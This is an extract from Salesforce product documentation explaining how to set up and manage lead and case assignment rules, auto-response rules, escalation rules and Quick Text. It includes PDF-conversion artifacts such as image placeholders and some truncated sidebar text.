# <span id="page-2556-0"></span>Set Up Assignment Rules

Define conditions that determine how leads or cases are processed.

- **1.** From Setup, enter *Assignment Rules* in the Quick Find box, then select either **Lead Assignment Rules** or **Case Assignment Rules**.
- **2.** Choose **New**, and then give the rule a name. Specify whether you want this to be the active rule for leads or cases created manually and via the web and email. Then click **Save**.
- **3.** To create the rule entries, click **New**. For each entry, you can specify:



If your condition uses a custom field, the rule entry will be deleted automatically if the custom field is deleted.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Lead Assignment Rules available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, d **Developer** Editions

e Assignment Rules available in: **Professional**, **Enterprise**, **Performance**, **limited**, and **Developer** ions

### ER PERMISSIONS

reate assignment rules:



After creating the entry, click **Save**, or **Save & New** to save the entry and create more entries.

**C** Tip: Create an error-proof rule by always creating the last rule entry with no criteria. This rule entry catches any leads or cases that the previous rule entries didn't assign.

# SEE ALSO:

[Viewing and Editing Assignment Rules](#page-2558-0) [Managing Assignment Rules](#page-2559-0)

# <span id="page-2558-0"></span>Viewing and Editing Assignment Rules

To view and edit assignment rules:

- **•** To edit the name of a rule, click **Rename** next to the rule name.
- **•** To edit the entries for a rule, choose the rule name from the list of rules. Click **New** to add an entry; choose **Edit** or **Del** to edit or delete an entry; select **Reorder** to change the order in which the entries apply.

SEE ALSO:

[Set Up Assignment Rules](#page-2556-0) [Managing Assignment Rules](#page-2559-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Lead Assignment Rules available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Case Assignment Rules available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To change assignment rules:

- **•** "Customize Application"
- To view assignment rules:
- **•** "View Setup and Configuration"

# <span id="page-2559-0"></span>Managing Assignment Rules

Create assignment rules to automate your organization's lead generation and support processes.

- **• Lead Assignment Rules**—Specify how leads are assigned to users or queues as they are created manually, captured from the web, or imported via the Data Import Wizard.
- **• Case Assignment Rules**—Determine how cases are assigned to users or put into queues as they are created manually, using Web-to-Case, Email-to-Case, On-Demand Email-to-Case, the Self-Service portal, the Customer Portal, Outlook, or Lotus Notes.

Typically, your organization will have one rule for each overall purpose—for example, one lead assignment rule for importing and a different lead assignment rule for web-generated leads; or one case assignment rule for standard use and one case assignment rule for holiday use. For each rule type, only one rule can be in effect at any time.

Each rule consists of multiple rule entries that specify exactly how the leads or cases are assigned. For example, your standard case assignment rule may have two entries: cases with "Type equals Gold" are assigned to "Gold Service" queue, and cases with "Type equals Silver" are assigned to "Silver Service" queue.

To create an assignment rule, from Setup, enter *Assignment Rules* in the Quick Find box, then select **Lead Assignment Rules** or **Case Assignment Rules**.

# Sample Assignment Rule

The following case assignment rule assigns a case to a specific queue based on the account rating:

Rule Name — *Hot Account Assignment*

Rule Entries:

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Lead Assignment Rules available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Case Assignment Rules available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create or change assignment rules:

**•** "Customize Application"



SEE ALSO:

[Set Up Assignment Rules](#page-2556-0)

[Viewing and Editing Assignment Rules](#page-2558-0)

# <span id="page-2560-0"></span>Set Up Auto-Response Rules

Send automatic email responses to lead or case submissions based on the record's attributes. Set up auto-response rules to send quick replies to customers to let them know someone at your company received their inquiry or details about their issue.

Create auto-response rules for leads captured through a Web-to-Lead form and for cases submitted through a:

- **•** Self-Service portal
- **•** Customer Portal
- **•** Web-to-Case form
- **•** Email-to-Case message
- **•** On-Demand Email-to-Case message

Create as many response rules as you like based on any attribute of the incoming lead or case. Keep in mind that you can activate only one rule for leads and one for cases at a time. Sales and service reps can find the email responses in the Activity History related list of the lead or contact and in the Email related list on cases.

# Creating Auto-Response Rules

To create a Web-to-Lead response rule, from Setup, enter *Auto-Response Rules* in the Quick Find box, then select **Lead Auto-Response Rules**. To create a response rule for cases, from Setup, enter *Auto-Response Rules* in the Quick Find box, then select **Case Auto-Response Rules**. On the Auto-Response Rules page:

- **1.** Click **New**.
- **2.** Enter the rule name.
- **3.** Check the active box to make this rule the only one activated.
- **4.** Click **Save**.
- **5.** Create rule entries.

# Creating Response Rule Entries

- **1.** Click **New** from the rule detail page.
- **2.** Enter a number to specify the order this entry should be processed.

The rule processes entries in this order and stops processing at the first matching entry and then sends the email using the specified email template. If no response rules apply, the rule uses the default template you specify on the Web-to-Case or Web-to-Lead Settings page.

Note: To create an error-proof rule, always create the last rule entry with no criteria. This rule entry will catch any leads or cases that the previous rule entries did not. This is especially important for Email-to-Case and On-Demand Email-to-Case which don't have default templates.

- **3.** Enter your rule criteria:
	- **•** Choose criteria are met and select the filter criteria that a record must meet to trigger the rule. For example, set a case filter to *Priority equals High* if you want case records with the Priority field marked High to trigger the rule.

If your organization uses multiple languages, enter filter values in your organization's default language. You can add up to 25 filter criteria, of up to 255 characters each.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create auto-response rules:

EDITIONS

Available in: Salesforce

When you use picklists to specify filter criteria, the selected values are stored in the organization's default language. If you edit or clone existing filter criteria, first set the Default Language on the Company Information page to the same language that was used to set the original filter criteria. Otherwise, the filter criteria may not be evaluated as expected.

- Choose formula evaluates to true and enter a formula that returns a value of "True" or "False." Salesforce triggers the rule if the formula returns "True." For example, the formula AND (ISPICKVAL (Priority, "High"), Version<4.0) triggers a rule that automatically responds with the selected template if the Priority field on a case is set to High and the value of a custom field named Version on the case is less than four.
- **4.** Enter the name to include on the From line of the auto-response message.
- **5.** Enter the email address to include on the From line of the auto-response message. This must be either one of your verified organization-wide email addresses or the email address in your Salesforce user profile, and must be different from the routing addresses you use for Email-to-Case.
- **6.** If you want, enter a reply-to address.
- **7.** Select an email template.
- **8.** If you're creating a response rule entry for Email-to-Case, select Send response to all recipients to send auto-response messages to anyone included in the To and Cc fields in the original message.
- **9.** Save your work.
- <span id="page-2561-0"></span>SEE ALSO:

[Differences Between Auto-Response Rules and Workflow Alerts](#page-2561-0)

# Differences Between Auto-Response Rules and Workflow Alerts

Auto-response rules and workflow email alerts provide similar functionality. The following table lists some of the differences between workflow alerts and auto-response rules to help you determine which process to use:





#### SEE ALSO:

<span id="page-2562-0"></span>[Set Up Auto-Response Rules](#page-2560-0)

# Setting Up Escalation Rules

Each rule defines a condition that determines how cases are processed.

To create an escalation rule:

- **1.** From Setup, enter *Escalation Rules* in the Quick Find box, then select **Escalation Rules**.
- **2.** Choose **New**, and give the rule a name. Specify whether you want this to be the active escalation rule. Click **Save**.
- **3.** To create the rule entries, click **New**. For each entry, you can specify the following:



# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create escalation rules:



- **4.** After creating the entry, click **Save**, or **Save & New** to save the entry and create more entries.
- **5.** After you create the last entry, click **Save**. The escalation rule and a list of one or more rule entries are displayed.

Note: To create an error-proof rule, always create the last rule entry with no criteria. This rule entry will catch any cases that the previous rule entries did not assign.

- **6.** Specify what action you want to be taken when one of the escalation rule entries is true. Click **Edit** next to the name of one of the rule entries.
- **7.** Click **New** to add an escalation action. You can specify up to five actions for each rule entry, to escalate the case over increasing periods of time. For each escalation action, you can specify the following:



 $\sigma$  Note: Each time you save a case or change the case owner, your escalation rules re-evaluate that case. Once the case matches an escalation rule entry, calculates when the case should be escalated and stops checking other escalation rule entries. For example, if you have two escalation rule entries that specify:

- **•** Escalate three hours after creation date if Case Reason equals Crash
- **•** Escalate four hours after creation date if Case Reason equals Bug

A case created with Case Reason of Bug will be scheduled for escalation four hours after it was created. Later, a user changes the case, which causes the escalation rules to re-evaluate the case. If escalation rules find that the Case Reason is now Crash, it schedules the case to be escalated three hours after creation date. If the case was created more than three hours ago, the case is escalated as soon as possible.

Escalation rules are not evaluated when transferring multiple cases at one time from a case list view. Also note that if you use assignment rules to change case ownership, the escalation rules are evaluated before any assignment rules.



Tip: Salesforce processes rules in the following order:

- **1.** Validation rules
- **2.** Assignment rules
- **3.** Auto-response rules
- **4.** Workflow rules (with immediate actions)
- **5.** Escalation rules

#### SEE ALSO:

<span id="page-2565-0"></span>[Creating Escalation Rules](#page-2565-0) [Viewing and Editing Escalation Rules](#page-2566-0) [Monitoring the Case Escalation Rule Queue](#page-2570-0)

# Creating Escalation Rules

Create case escalation rules to escalate cases automatically if they are not resolved within a certain period of time.

Typically, your organization will have one escalation rule that consists of multiple entries which specify exactly how the cases are escalated. For example, your standard case escalation rule could have two entries: cases with Type set to Gold are escalated within two hours, and cases with Type set to Silver are escalated within eight hours.

SEE ALSO:

[Setting Up Escalation Rules](#page-2562-0) [Viewing and Editing Escalation Rules](#page-2566-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create or change escalation rules:

# <span id="page-2566-0"></span>Viewing and Editing Escalation Rules

To view and edit escalation rules:

- **•** To edit the name of a rule, click **Rename** next to the rule name.
- **•** To edit the entries for a rule, choose the rule name from the list of rules. Click **New** to add an entry; choose **Edit** or **Del** to edit or delete an entry; select **Reorder** to change the order in which the entries apply.

SEE ALSO:

[Setting Up Escalation Rules](#page-2562-0) [Creating Escalation Rules](#page-2565-0)

# <span id="page-2566-1"></span>Set Up Quick Text

Quick Text lets users create messages, such as greetings, answers to common questions, and short notes, which support agents can easily insert into case updates and communications with customers to save time and increase standardization. When you set up Quick Text, you enable it, give users access to it, and create messages.

**1.** [Enable Quick Text](#page-2567-0)..

Quick Text is automatically enabled for organizations that have enabled Live Agent

- **2.** Optionally, customize Quick Text settings.
- **3.** [Grant permissions to users so that they can create Quick Text messages](#page-2458-0).
- **4.** [Create Quick Text messages](#page-2483-0).
- **5.** If your organization uses Live Agent, [give agents access to the Quick Text sidebar in the Live](#page-2567-1) [Agent console.](#page-2567-1)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To change escalation rules:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up Quick Text:

# <span id="page-2567-0"></span>Enable Quick Text

Enable Quick Text for your organization so your agents can use pre-defined messages to respond to your customers and update cases quickly and easily.

Note: Once you enable Quick Text, you can't disable it.

- **1.** From Setup, enter *Quick Text Settings* in the Quick Find box, then select **Quick Text Settings**.
- **2.** Click Enable Quick Text.
- **3.** Click **Save**.

#### SEE ALSO:

[Set Up Quick Text](#page-2566-1)

# <span id="page-2567-1"></span>Give Support Agents Access to Quick Text

Giving agents access to Quick Text lets them choose standard messages to include in their chats and emails with customers, and in their case notes and updates.

To allow agents to use Quick Text in the Live Agent console, Live Agent in the Salesforce console, or the Email, Portal, Log a Call, and Change Status actions in Case Feed:

- **•** [Give them "Read" permission on Quick Text](#page-2458-0)
- **•** Do one of the following:

